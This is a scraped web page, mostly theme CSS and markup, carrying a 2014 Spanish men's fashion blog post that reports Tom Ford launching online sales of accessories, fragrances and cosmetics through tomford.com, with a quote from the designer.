.tdi_55{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://hombreyestilo.com/firmas/" ><span class="tdb-cat-bg"></span>FIRMAS</a><a class="tdb-entry-category" href="https://hombreyestilo.com/moda-hombre/" ><span class="tdb-cat-bg"></span>MODA HOMBRE</a></div></div><div class="td_block_wrap tdb_title tdi_56 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:11px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56{margin-bottom:7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56{margin-bottom:7px !important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_56 .tdb-title-line:after{height:2px;bottom:40%}.tdi_56 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_56{text-align:left}.tdi_56 .tdb-first-letter{left:-0.36em;right:auto}.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (max-width: 767px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Tom Ford vende online</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-bottom:0px !important}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta
time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author
a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo
img{display:block}.tdi_57{display:inline-block}.tdi_57 .tdb-author-name-wrap{align-items:baseline}.tdi_57
.avatar{width:26px;height:26px;margin-right:8px;border-radius:50%}.tdi_57 .tdb-author-name{color:#888;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_57 .tdb-author-name:hover{color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://hombreyestilo.com/author/larencon/" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-top:2px !important;margin-right:7px !important;margin-left:5px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58{margin-right:6px !important;margin-left:4px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{margin-top:5px !important;margin-right:6px !important;margin-left:4px !important}}@media (max-width: 767px){.tdi_58{margin-top:4px !important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_58{text-align:left !important}.tdi_58 .tdm-descr{color:#888;font-family:Poppins !important;font-size:12px !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-top:1px !important;margin-bottom:0px !important}</style><style>.tdb_single_date{line-height:30px}.tdb_single_date
a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date
svg{height:auto}.tdb_single_date svg,
.tdb_single_date svg
*{fill:#444}.tdi_59{display:inline-block;color:#888;font-family:Poppins !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59
svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59 svg,
.tdi_59 svg
*{fill:#888}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2014-04-15T07:38:43+00:00">15 abril, 2014</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_60 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px !important}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_60 .tdb-featured-image-bg{background:url('https://hombreyestilo.com/wp-content/uploads/2014/03/LANDING_SS14_MENS_01.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:630px}.tdi_60 .tdb-caption-text{margin:6px
0 0}html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_60 .tdb-featured-image-bg{background-attachment:scroll}.tdi_60 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .tdb-featured-image-bg{padding-bottom:520px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width: 767px){.tdi_60 .tdb-featured-image-bg{padding-bottom:600px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_62,
.tdi_62 .tdc-columns{min-height:0}#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_62,
.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_62{margin-left:-30px;margin-right:-30px}.tdi_62 .tdc-row-video-background-error,
.tdi_62
.vc_column{padding-left:30px;padding-right:30px}}.tdi_62{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:40px !important;padding-left:34px !important;position:relative}.tdi_62
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_62{padding-top:20px !important;padding-right:20px !important;padding-bottom:24px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_62{padding-top:16px !important;padding-right:0px !important;padding-bottom:20px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_62{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:10px !important}}</style><div class="tdi_61_rand_style td-element-style" ><style>.tdi_61_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_66{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_66,
.tdi_66 .tdc-inner-columns{display:block}.tdi_66 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_66{margin-left:-45px;margin-right:-45px}.tdi_66
.vc_column_inner{padding-left:45px;padding-right:45px}}@media (min-width: 768px) and (max-width: 1018px){@media (min-width: 768px){.tdi_66{margin-left:-25px;margin-right:-25px}.tdi_66
.vc_column_inner{padding-left:25px;padding-right:25px}}}.tdi_66{margin-bottom:80px !important}.tdi_66
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_66{margin-bottom:44px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_66{margin-bottom:44px !important}}@media (max-width: 767px){.tdi_66{margin-bottom:40px !important}}</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner > .wpb_wrapper,
.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_69 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-top:0px !important;margin-bottom:28px !important;padding-bottom:0px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69{margin-bottom:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69{margin-bottom:18px !important}}@media (max-width: 767px){.tdi_69{margin-bottom:8px !important}}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content
a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad' !important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1' !important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2' !important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3' !important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad' !important}.tdb_single_content .id_top_ad,
.tdb_single_content
.id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad
img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad
.adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center
img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center
img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:17px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;color:#888}.tdi_69,
.tdi_69
p{color:#000}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin:0
auto 26px auto}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width: 767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad
img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:16px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><p>El diseñador <strong>Tom Ford se negaba a vender por internet</strong>, porque pensaba que los clientes se cansarían de sus diseños antes de que se vieran en las tiendas físicas.</p><p>Pero, las cosas cambian, y ha tenido que apuntarse al comercio electrónico y desde el día 24 de Marzo podemos comprar una selección de accesorios del diseñador por internet. <span id="more-819"></span>Muchos son los diseñadores que se han decidido a usar las últimas tecnologías, el Kaiser, por ejemplo es todo un adicto, y no hay producto que no presente que esté lleno de <a title="Apps " href="http://hombreyestilo.com/apps-para-cuidar-la-salud/" target="_blank"><strong>Apps</strong> </a>y demás interacciones, <strong>Victoria Beckham</strong> es otra que se ha sumado al fenómeno ecommerce, y ahora le ha tocado al controvertido diseñador <strong>Tom Ford</strong>.</p><p style="text-align: center;"><a href="http://hombreyestilo.com/wp-content/uploads/2014/03/fotonoticia_20140327122743_673.jpg"><img loading="lazy" class="size-medium wp-image-820 aligncenter" src="http://hombreyestilo.com/wp-content/uploads/2014/03/fotonoticia_20140327122743_673-300x214.jpg" alt="Tom Ford vende online " width="300" height="214" srcset="https://hombreyestilo.com/wp-content/uploads/2014/03/fotonoticia_20140327122743_673-300x214.jpg 300w, https://hombreyestilo.com/wp-content/uploads/2014/03/fotonoticia_20140327122743_673-120x85.jpg 120w, https://hombreyestilo.com/wp-content/uploads/2014/03/fotonoticia_20140327122743_673.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>A través de la web <a title="tomford.com" href="http://www.tomford.com/men/" target="_blank"><strong>tomford.com</strong></a> podemos comprar bolsos, zapatos, joyas, fragancias, gafas y cosméticos, vamos que prácticamente menos ropa, casi de todo.</p><p>Así que si os gustaban los nuevos cosméticos que Tom Ford ha creado para los hombres, o simplemente queréis echar un vistazo a su nueva web, ya podéis entrar y ver, muchas veces en exclusiva, antes de que sus productos lleguen a las tiendas sus nuevas creaciones.</p><p>El mismo diseñador ha comentado:  «<em>He esperado pacientemente para introducir el comercio electrónico hasta que sentí que la fundación de la marca estaba bien establecida. Ahora hay 98 puntos de venta en todo el mudo y la tienda online es una extensión de ella</em>&#8230;»</p><p>De momento sólo se pueden adquirir algunos productos del diseñador, pero ya tiene en mente poner a dispoisición de sus clientes internautas la <strong>colección ready-to-wear </strong>que está preparando.</p><p>Y es que ya lo dice el refrán, «renovarse o morir», ahora está más de moda que nunca comprar por internet y <em>l&#8217;enfant terrible</em> de la moda se ha tenido que dejar seducir por el comercio electrónico aunque no le haya hecho ni pizca de gracia&#8230;</p><p>&nbsp;</p><p>&nbsp;</p><div class='yuzo_related_post style-1'  data-version='5.12.84'><div class='yuzo_clearfixed yuzo__title'><h3>Te puede interesar</h3></div><div class='yuzo_wraps'><div class="relatedthumb relatedpost-6647 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/como-usar-los-tirantes-adecuadamente/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2016/06/tirante-hombres-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Cómo usar los tirantes adecuadamente</span> </a></div><div class="relatedthumb relatedpost-4391 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/protocolo-masculino-en-una-boda-de-tarde/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2015/05/traje_hombres-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Protocolo masculino en una boda de tarde</span> </a></div><div class="relatedthumb relatedpost-6694 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/se-llevan-las-camisas-de-cuello-cubano/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2016/06/vin-diesel-camisa-balnca-cuello-cubano-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Se llevan las camisas de cuello cubano</span> </a></div><div class="relatedthumb relatedpost-189 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/half-tuck-camisas-fuera/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2014/02/beckhamtuck-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Half Tuck, camisas fuera!</span> </a></div></div></div><style>.yuzo_related_post
img{width:126.5px !important;height:88px !important}.yuzo_related_post
.relatedthumb{line-height:15px;background: !important;color:!important}.yuzo_related_post .relatedthumb:hover{background:#fcfcf4 !important;-webkit-transition:background 0.2s linear;-moz-transition:background 0.2s linear;-o-transition:background 0.2s linear;transition:background 0.2s linear;;color:!important}.yuzo_related_post .relatedthumb
a{color:!important}.yuzo_related_post .relatedthumb a:hover{color: !important}.yuzo_related_post .relatedthumb:hover
a{color:!important}.yuzo_related_post .relatedthumb:hover .yuzo__text--title{color:!important}.yuzo_related_post .yuzo_text, .yuzo_related_post
.yuzo_views_post{color:!important}.yuzo_related_post .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover
.yuzo_views_post{color:!important}.yuzo_related_post
.relatedthumb{margin:0px
0px  0px  0px;padding:5px
5px  5px  5px}</style> <script>jQuery(document).ready(function( $ ){
							jQuery('.yuzo_related_post .yuzo_wraps').equalizer({ columns : '> div' });
						   });</script> </div></div><div class="td_block_wrap tdb_single_tags tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" ><style>.tdi_70{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_70{margin-bottom:20px !important}}</style><style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,
.tdb_single_tags
a{font-size:11px}.tdb_single_tags
span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff}.tdb_single_tags
ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags
li{display:inline-block;margin-left:0}.tdi_70
span{margin-right:4px;padding:2px
8px 3px;color:#fff;background-color:#222}.tdi_70
a{margin-right:8px;padding:5px
10px;border:1px
solid #eee;color:#111;background-color:#eee;font-family:Poppins !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_70 a:hover{color:#fff;background-color:#000;border-color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://hombreyestilo.com/tag/ecommerce/">ecommerce</a></li><li><a href="https://hombreyestilo.com/tag/moda-hombre-2/">moda hombre</a></li><li><a href="https://hombreyestilo.com/tag/tom-ford/">tom ford</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_71 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:0px !important}@media (max-width: 767px){.tdi_71{margin-bottom:30px !important}}</style><style>.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo
img{display:block}.tdb-author-box .tdb-author-counters
span{display:inline-block;background-color:#222;margin:0
10px 0 0;padding:5px
10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px
0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0 !important}.tdb-author-box .tdb-social-item
i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover
i{color:#000}.tdi_71{padding:30px
25px;border:1px
solid #eee}.tdi_71 .tdb-author-info{width:auto;padding-bottom:0;padding-left:25px}.tdi_71 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_71 .avatar,
.tdi_71 .tdb-author-photo:before,
.tdi_71 .tdb-author-photo:after{border-radius:100%}.tdi_71 .tdb-author-name{margin:0
0 17px;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-name:hover{color:#888}.tdi_71 .tdb-author-descr{color:#4c4f53;margin:0
0 7px;font-family:Lora !important;font-size:14px !important;line-height:1.6 !important}.tdi_71 .tdb-social-item
i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_71 .tdb-social-item{min-width:15px;height:15px;margin:7px
14px 7px 0}.tdi_71 .tdb-social-item:hover
i{color:#888}.tdi_71 .tdb-author-photo:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{padding:25px
20px;border:1px
solid #eee}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{padding:20px
15px;border:1px
solid #eee}.tdi_71 .tdb-author-photo{width:66px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:20px}.tdi_71 .tdb-author-name{margin:0
0 12px;font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{margin:0
0 2px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (max-width: 767px){.tdi_71{padding:15px
10px;border:1px
solid #eee}.tdi_71 .tdb-author-photo{width:70px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_71 .tdb-social-item
i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
